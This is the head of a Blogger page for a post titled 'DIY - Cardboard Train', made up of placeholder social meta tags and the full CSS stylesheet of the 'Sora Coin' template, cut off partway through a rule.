<meta content='DIY - Cardboard Train' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Coin
Author :     http://www.Soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 none no-repeat scroll center center;
font-family: 'Roboto', sans-serif;
color: #777;
font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1480px;
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 1180px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
box-shadow:none;
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzRQ4_1j0XJR_Q0WbBAadoNTKhomAmFctP9sjTXCgnEYB30BDkS-kn1mzwLiFXVpdQPtnLTqpagOKgHwIVYUzjcxKurNFrvIypUw2CMYKvkpbbsV6bB_z7ccrNflX_b4Ue2HbO24AxgV4/s1600/Back.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
padding: 15px 0;
}
.sub-wrap {
margin:0 auto;
}
.sora-author-box {
padding: 57px 50px 15px 50px;
box-sizing: border-box;
background: #fff;
float: left;
width: 45%;
}
.sora-author-box-text {
padding: 0;
overflow: hidden;
text-align: left;
}
.sora-author-box-text-head {
color: #3d4451;
padding-bottom: 5px;
margin-bottom: 5px;
border-bottom: 1px solid #dedede;
}
.sora-author-box-text .hello-txt {
background-color: #1976D2;
color: #fff;
font-size: 12px;
font-weight: 700;
line-height: 1;
display: inline-block;
padding: 6px 8px;
text-transform: uppercase;
position: relative;
margin-bottom: 8px;
}
.sora-author-box-text .hello-txt:before {
border-left-color:#1976D2;
content: '';
width: 0;
height: 0;
top: 100%;
left: 5px;
display: block;
position: absolute;
border-style: solid;
border-width: 0 0 6px 6px;
}
.sora-author-box-text .profile-title {
font-size: 20px;
line-height: 1;
font-weight: 700;
margin-bottom: 5px;
color:#3d4451;
}
.sora-author-box-text .profile-title span {
font-weight: 250;
}
.sora-author-box-text .profile-position {
font-size: 18px;
font-weight: 400;
line-height: 1.1;
margin-bottom: 0;
}
.sora-author-box-text-details ul {
margin: 0;
padding: 0;
list-style: none;
}
.sora-author-box-text-details .profile-list li {
margin-bottom: 13px;
list-style: none;
padding:0;
}
.sora-author-box-text-details .profile-list li .list-title {
display: block;
width: 120px;
float: left;
color: #333333;
font-size: 12px;
font-weight: 700;
line-height: 6px;
text-transform: uppercase;
}
.sora-author-box-text-details .profile-list li .cont {
display: block;
margin-left: 125px;
font-size: 15px;
font-weight: 400;
line-height: 20px;
color: #9da0a7;
}
.sora-author-box-text-details .profile-list li .list-button {
color: #fff;
font-size: 10px;
font-weight: 700;
line-height: 1;
text-transform: none;
padding: 5px 8px;
display: inline-block;
position: relative;
top: -2px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background:#1976D2;
}
.sora-author-box-text-details .profile-list li .fa {
margin-right: 10px;
vertical-align: baseline;
}
.featuresub {
float: right;
width: 52%;
padding: 20px;
box-sizing: border-box;
background-color: rgba(39, 39, 39, 0.56);
border-radius: 5px;
border: 1px solid #272727;
}
#subscribe-css {
position: relative;
padding: 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 485px;
overflow: hidden;
border: 2px solid #fff;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #fff;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 100%;
border: 0;
box-sizing: border-box;
}
.subscribe-css-email-button {
background: #6cf;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
width: 100%;
box-sizing: border-box;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #6cf;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #6cf;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #fff;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.home-table {
margin: 15px auto;
}
.home-table .widget {
margin-bottom: 15px;
}
.home-table .widget:last-child {
margin-bottom: 0;
}
.home-table .widget .post-table tbody tr td.drop {
background: rgb(246, 77, 77);
}
.home-table .widget .post-table tbody tr td.rise {
background: rgb(48, 219, 181);
}
.home-table .widget .post-table tbody tr td {
background: rgb(245, 166, 35);
color: rgb(255, 255, 255);
font-weight: 700;
}
.home-table h2 {
font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 12px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;
letter-spacing: 1px;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
box-sizing: border-box;
}
.index .post, .archive .post {
float:left;
width:385px;
padding-right:10px;
}
.index .post-outer:nth-child(3n) .post, .archive .post-outer:nth-child(3n) .post {
padding-left:0px;
padding-right:0px;
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
width: 100%;
height: 210px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 8px 0;
padding:0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
color:#446CB3;
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .8
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
